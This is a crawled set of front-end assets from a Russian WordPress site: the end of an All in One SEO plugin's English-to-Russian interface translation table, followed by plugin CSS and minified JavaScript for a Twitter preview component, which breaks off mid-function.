Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0451 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"This option allows you to toggle the use of Meta Keywords throughout the whole of the site.":["\u041e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u043d\u0430 \u0432\u0441\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"General Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"]}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/app.50fbca1c.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/app/main.js-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/vkontakte-online-cinema/style.css?ver=6.8.3
body_size: 281
content:
.vkwpv-video {
  height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
  margin-bottom:20px;
}
.vkwpv-video iframe, 
.vkwpv-video object, 
.vkwpv-video embed, 
.vkwpv-video video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1
body_size: 183
content:
.aioseo-pro-badge{height:22px;border-radius:3px;background:#e8e8eb;color:#434960;font-size:12px;line-height:18px;font-weight:600;display:inline-flex;padding:0 4px;align-items:center}


--- FILE ---
content_type: text/css
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css
body_size: 4846
content:
.aioseo-twitter-preview[data-v-3ab503eb]{--primary-text: #0f1419;--secondary-text: #536471;--tertiary-text: #cfd9de;align-items:center;background-color:#f0f2f5;display:flex;justify-content:center;padding:20px}.aioseo-twitter-preview .twitter-post[data-v-3ab503eb]{background-color:#fff;border-radius:16px;border:1px solid #E8E8EB;max-width:500px;width:100%}.aioseo-twitter-preview .twitter-post .twitter-header[data-v-3ab503eb]{height:65px;padding:0 18px;display:flex;align-items:center}.aioseo-twitter-preview .twitter-post .twitter-header .profile-photo[data-v-3ab503eb]{overflow:hidden;width:40px;height:40px;border:1px solid #E8E8EB;border-radius:50%}.aioseo-twitter-preview .twitter-post .twitter-header .profile-photo svg[data-v-3ab503eb]{height:100%;width:100%}.aioseo-twitter-preview .twitter-post .twitter-header .poster[data-v-3ab503eb]{flex:1 0 auto}[dir=ltr] .aioseo-twitter-preview .twitter-post .twitter-header .poster[data-v-3ab503eb]{margin-left:10px}[dir=rtl] .aioseo-twitter-preview .twitter-post .twitter-header .poster[data-v-3ab503eb]{margin-right:10px}.aioseo-twitter-preview .twitter-post .twitter-header .poster .poster-name[data-v-3ab503eb]{font-size:15px;color:var(--primary-text);font-weight:600}.aioseo-twitter-preview .twitter-post .twitter-header .poster .poster-username[data-v-3ab503eb]{color:var(--secondary-text);font-weight:500;font-size:13px}.aioseo-twitter-preview .twitter-post .twitter-container[data-v-3ab503eb]{margin-bottom:0;padding:0 20px 20px}.aioseo-twitter-preview .twitter-post .twitter-container.summary .twitter-content[data-v-3ab503eb]{flex-direction:row}.aioseo-twitter-preview .twitter-post .twitter-container.summary .twitter-content .twitter-image-preview[data-v-3ab503eb]{align-items:center;background-color:#f7f9f9;background-position:center center;background-repeat:no-repeat;background-size:cover;display:flex;justify-content:center;min-height:127px;min-width:127px}[dir=ltr] .aioseo-twitter-preview .twitter-post .twitter-container.summary .twitter-content .twitter-image-preview[data-v-3ab503eb]{border-right:1px solid var(--tertiary-text)}[dir=rtl] .aioseo-twitter-preview .twitter-post .twitter-container.summary .twitter-content .twitter-image-preview[data-v-3ab503eb]{border-left:1px solid var(--tertiary-text)}.aioseo-twitter-preview .twitter-post .twitter-container.summary .twitter-content .twitter-image-preview svg.aioseo-book[data-v-3ab503eb]{width:50px;color:var(--secondary-text)}.aioseo-twitter-preview .twitter-post .twitter-container.summary_large_image .twitter-image-preview[data-v-3ab503eb]{overflow:hidden;padding-top:56.25%;position:relative}.aioseo-twitter-preview .twitter-post .twitter-container.summary_large_image .twitter-image-preview img[data-v-3ab503eb]{height:100%;object-fit:cover;position:absolute;top:0;width:100%}[dir=ltr] .aioseo-twitter-preview .twitter-post .twitter-container.summary_large_image .twitter-image-preview img[data-v-3ab503eb]{left:0}[dir=rtl] .aioseo-twitter-preview .twitter-post .twitter-container.summary_large_image .twitter-image-preview img[data-v-3ab503eb]{right:0}.aioseo-twitter-preview .twitter-post .twitter-container.summary_large_image .twitter-image-preview svg.aioseo-book[data-v-3ab503eb]{display:none}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content[data-v-3ab503eb]{border-radius:16px;overflow:hidden;display:flex;flex-direction:column;border:1px solid var(--tertiary-text)}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description[data-v-3ab503eb]{display:flex;flex-direction:column;gap:2px;justify-content:center;padding:12px}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-domain[data-v-3ab503eb],.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-title[data-v-3ab503eb],.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-description[data-v-3ab503eb]{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:normal;margin:0;padding:0;text-transform:none;overflow-wrap:break-word;word-break:break-word}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-domain[data-v-3ab503eb]{color:var(--secondary-text);font-size:13px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-title[data-v-3ab503eb]{color:var(--primary-text);font-size:17px}.aioseo-twitter-preview .twitter-post .twitter-container .twitter-content .twitter-site-description .site-description[data-v-3ab503eb]{color:var(--secondary-text);font-size:14px}


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/translations.5e539ab1.js
body_size: 348
content:
import{b as n}from"./default-i18n.368c2d5c.js";window.aioseoTranslations?(n(window.aioseoTranslations.translations,"all-in-one-seo-pack"),window.aioseoTranslationsPro&&window.aioseoTranslationsPro.translationsPro&&n(window.aioseoTranslationsPro.translationsPro,"aioseo-pro")):window.aioseo&&console.warn("AIOSEO translations couldn't be loaded.");


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/TwitterPreview.f6653f81.js
body_size: 2356
content:
import{c as h,a as f,A as S}from"./index.e0fdfdc6.js";import{B as v}from"./Img.3ed82b4b.js";import{C as w}from"./Button.277f0e3d.js";import{S as y}from"./Book.f0bec69d.js";import{S as C}from"./Profile.1de11420.js";import{v as b}from"./runtime-dom.esm-bundler.dc49ee3e.js";import{_ as I}from"./_plugin-vue_export-helper.eefbdd86.js";import{a6 as s,o as i,c as k,_ as e,l as c,$ as r,ae as B,a0 as x,a1 as l,a4 as d,aj as N,a3 as A,a7 as V,ah as D,ai as L}from"./runtime-core.esm-bundler.ce5add0b.js";const O={setup(){return{optionsStore:h(),rootStore:f()}},components:{BaseImg:v,CoreLoader:w,SvgBook:y,SvgDannieProfile:C},props:{card:String,description:{type:String,required:!0},image:String,loading:{type:Boolean,default:!1},title:{type:String,required:!0}},data(){return{canShowImage:!1}},computed:{appName(){return"All in One SEO"},getCard(){return this.card==="default"?this.optionsStore.options.social.twitter.general.defaultCardType:this.card}},methods:{maybeCanShow(o){this.canShowImage=o},truncate:S}},P=o=>(D("data-v-3ab503eb"),o=o(),L(),o),T={class:"aioseo-twitter-preview"},q={class:"twitter-post"},z={class:"twitter-header"},E={class:"profile-photo"},R={class:"poster"},j={class:"poster-name"},U=P(()=>e("div",{class:"poster-username"}," @aioseopack ",-1)),F={class:"twitter-content"},G={class:"twitter-site-description"},H={class:"site-domain"},J={class:"site-title"},K={class:"site-description"};function M(o,Q,t,m,n,a){const _=s("svg-dannie-profile"),u=s("svg-book"),p=s("core-loader"),g=s("base-img");return 